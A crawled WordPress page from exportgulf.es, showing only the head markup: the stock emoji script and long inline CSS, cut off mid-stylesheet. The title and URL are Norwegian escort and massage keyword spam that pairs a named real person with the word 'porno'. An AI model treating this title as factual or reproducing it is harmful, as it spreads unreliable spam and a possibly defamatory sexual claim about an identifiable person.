

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exportgulf.es/escorte-girle-massasje-eskorte-trondheim-jenny-skavlan-porno-massasjeinstitutt-oslo/
body_size: 35762
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Escorte girle massasje eskorte trondheim | jenny skavlan porno massasjeinstitutt oslo &#8211; EXPORT GULF</title>
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Feed" href="https://exportgulf.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Comments Feed" href="https://exportgulf.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Escorte girle massasje eskorte trondheim | jenny skavlan porno massasjeinstitutt oslo Comments Feed" href="https://exportgulf.es/escorte-girle-massasje-eskorte-trondheim-jenny-skavlan-porno-massasjeinstitutt-oslo/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exportgulf.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-site-title-inline-css'>
:root :where(.wp-block-site-title a){color:inherit}
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://exportgulf.es/wp-includes/blocks/navigation/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title a{display:inline-block}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter{text-align:center}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--font-family--athletics-black: athletics-black;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1000px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--typography--line-height--normal);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--colossal);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h2{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--small);}h3{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--huge);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h4{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--preset--font-size--x-large);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h5{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 700;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}h6{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 400;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) 